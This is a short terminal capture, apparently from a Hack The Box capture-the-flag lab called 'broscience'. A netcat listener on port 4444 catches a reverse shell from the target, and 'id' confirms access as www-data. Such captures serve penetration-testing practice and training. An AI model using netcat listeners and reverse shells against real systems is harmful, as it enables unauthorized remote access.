 ✘ luka@yokai ~/htb/boxes/broscience nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.127.164 52266
bash: cannot set terminal process group (1245): Inappropriate ioctl for device
bash: no job control in this shell
www-data@broscience:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@broscience:/var/www/html$